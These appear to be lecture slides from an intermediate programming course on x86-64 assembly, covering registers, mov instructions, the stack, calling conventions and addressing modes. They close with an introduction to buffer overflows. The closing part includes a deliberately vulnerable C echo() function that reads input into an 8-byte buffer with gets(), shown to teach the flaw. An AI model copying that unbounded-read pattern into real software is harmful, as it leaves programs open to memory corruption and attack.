

## Lecture 25:Assembly Contd...

CSE 374: Intermediate Programming Concepts and Tools

#### Administrivia

- **Reminder: HW1 turnin closes on Friday**
- **HW5** due today
	- -rubric to be posted
- ▪HW6 posted
	- -due Monday of finals week
- ▪Thanks for your feedback!
	- -HW4 individual assignment coming with example exam questions
	- -HW5 & 6 individual assignments will have example exam questions
	- -converting these to multiple choice so you can have practice without worrying as much about points

#### Human to Computer Roadmap



## Assembly Instruction Basics

Assembly instructions fall into one of 3 categories:

- **Transfer data** between memory and register
	- -Load data from memory into register
		- %reg = Mem[address]
	- -Store register data into memory
		- Mem[address] = %reg
- **Perform arithmetic** operation on register or memory data
	- $-c = a + b$ ;  $z = x \ll y$ ;  $i = h \& g$ ;
- **Control flow:** what instruction to execute next
	- -Unconditional jumps to/from procedures
	- -Conditional branches

Items in Assembly fall into one of 3 operand categories:

#### ▪**Immediate**: Constant integer data

- -Examples: \$0x400, \$-533
- -Like C literal, but prefixed with '\$'
- -Encoded with 1, 2, 4, or 8 bytes

#### ▪**Register**: 1 of 16 integer registers -Examples: %rax, %r13



- ▪**Memory**: Consecutive bytes of memory at a computed address
	- -Simplest example: (%rax)

## Example: Moving Data

**• General form:** mov source, destination -Missing letter (\_) specifies size of operands -Lots of these in typical code

Examples:

- ▪movb src, dst -Move 1-byte "byte"
- ▪movw src, dst -Move 2-byte "word"
- ▪movl src, dst -Move 4-byte "long word"

#### ▪movq src, dst -Move 8-byte "quad word"





## Example: Arithmetic Operations



# Example: swap()





#### swap:





## Example: swap()





## Example: swap()



![](_page_8_Figure_2.jpeg)

#### Where does everything go?

![](_page_9_Figure_1.jpeg)

#### Simplified Memory Layout

![](_page_10_Figure_1.jpeg)

#### Memory Management

![](_page_11_Figure_1.jpeg)

#### Memory Permissions

![](_page_12_Figure_1.jpeg)

#### The Stack

- top most byte of stack pointed to by %rsp
- call pushes "return address" on stack, then jumps
- ret pops return address and jumps to there
- pushq/popq allows you to place other data on the stack
	- commonly used to save registers
- often useful to have a pointer to the bottom of the current stack frame
	- called the "base pointer"
	- stored in %rbp
- copy current stack pointer to %rbp at beginning of function
- Beware: both %rsp and %rbp are callee saved
	- must restore thief values before returning
- common pattern: save old %rbp on stack and restore before returning

```
pushq %rbp
movq %rsp, %rbp
# other stack setup
… # rest of function
movq %rbp, %rsp
popq %rbp
```
#### x86-64 Stack

- Region of memory managed with stack "discipline"
	- Grows toward lower addresses
	- Customarily shown "upside-down"
- Register  $\frac{1}{2}$  rsp contains *lowest* stack address
	- %rsp = address of *top* element, the most-recently-pushed item that is notyet-popped

![](_page_14_Figure_6.jpeg)

![](_page_14_Figure_7.jpeg)

![](_page_15_Figure_0.jpeg)

#### x86-64 Stack: Pop

![](_page_16_Figure_1.jpeg)

#### Function Pointers & Frames

- ▪Coded instructions are translated into numerical values stored in memory and fed into the processor for execution
- ▪**function pointer** address of a function stored in memory, pointing to the start of the block of memory storing the set of instructions expressed by the function.
- **stack frames** section of the stack that is set aside for each function call
	- -frame pushed onto the stack when the function is called and popped off when the function returns.
	- -each frame contains: arguments, return address, pointer to last frame, local variables

![](_page_17_Figure_6.jpeg)

# Calling functions "the calling convention"

call label # jump to label, but "remember" next location

ret  $#$  return to after most recent call

Example:

call helper

"print" %rax

```
helper:
```
movq \$7, %rax

ret

- no such thing as arguments/return value
- instead a convention is used for registers
	- return value (if any) passed into %rax
	- first arg (if any) passed into %rdi
	- second arg (if any) passed into %rsi
- $\;$  important distinction between caller saved and callee saved registers
	- $^\mathrm{t}$  any function may use a caller saved register however they want
	- functions must restore values if using a callee saved register
- when you call a function you must assume it trashes the caller saved registers
- $\,$  arguments and return values are caller saved

## Procedure Call Overview

- ▪Coordinating between function memory frames
	- -Callee must know where to find arguments
	- -Callee must know where to find return address
	- -Caller must know where to find return value
- ▪Caller and Callee run on the same CPU, so they use the same registers
- calling convention convention of where to leave/find things
	- -caller saves contents of %rax before triggering callee that returns value (to prevent lose due to overwrite)
	- -callee places return value into %rax
	- -for values greater than 8 bytes, return pointer

![](_page_19_Figure_10.jpeg)

#### Procedure Call Overview

![](_page_20_Figure_1.jpeg)

- The *convention* of where to leave/find things is called the calling convention (or procedure call linkage)
	- Details vary between systems
	- We will see the convention for x86-64/Linux in detail
	- What could happen if our program didn't follow these conventions?

#### Procedure Call Example (step 1)

![](_page_21_Figure_1.jpeg)

## **Procedure Call Example (step 2)**

![](_page_22_Figure_1.jpeg)

## **Procedure Return Example (step 1)**

![](_page_23_Figure_1.jpeg)

## **Procedure Return Example (step 2)**

![](_page_24_Figure_1.jpeg)

#### Jumps

#### jmp label # continue execution at label

- most arithmetic instructions set the conditional codes (CCs, aka "flags)
- special cmp instruction to compare
	- cmpq a, b # sets CCs based on b-a
- can jump conditionally based on CCs
	- je label # jump to label if condition is true
	- jne label # else, continue to next instruction
	- jl label

## Memory in Assembly

- many instructions can refer to memory instead of registers
	- use an "addressing mode" to specify what memory
- "register indirect mode" refers to memory through address stored in a register
	- written with parentheses around the register
	- example:
		- movb (%rdi), %al
		- reads 1 byte of memory pointed to by %rdi into %al like "\*%rdi"
- "general indirect" mode allows indexing
	- written as two registers in parans with comma
	- example:
		- movb (%rdi, %rsi), %al
		- reads one byte from the address %rdi + %rsi like "%rdi [%rsi]"
- general form also allows a size to be given
	- example:
		- movl (%rdi, %rsi, 4), %eax
		- reads 4 bytes (l) from address %rdi + 4\*%rsi
		- like %rdi[%rsi] if we think of %rdi as int\*
	- only sizes 1,2,4 and 8 are allowed

![](_page_27_Picture_0.jpeg)

## What is a Buffer?

- **A** buffer is an array used to temporarily store data
	- -You've probably seen "video buffering…"
	- -Functions that accept user input set aside memory for incoming data
		- -Specify size of buffer before you know size of user input

```
void echo() {
   char buf[8];
   gets(buf);
   puts(buf);
}
```
# Unix buffer overflow vulnerability

- $\bullet$  C does not check array bounds, no way to specify limit on number of characters to read into a function
- arrays in C/C++ don't store their length
- Many Unix/Linux/C functions don't check argument sizes
	- strcpy: copies string of arbitrary length to a destination
	- scanf, fscanf, sscanf,
- ▪Allows overflowing (writing past the end) of buffers (arrays)
- -Buffer Overflow Writing past the end of an array
- Provides opportunities for malicious programs
	- Stack grows "backwards" in memory
	- Data and instructions both stored in the same memory
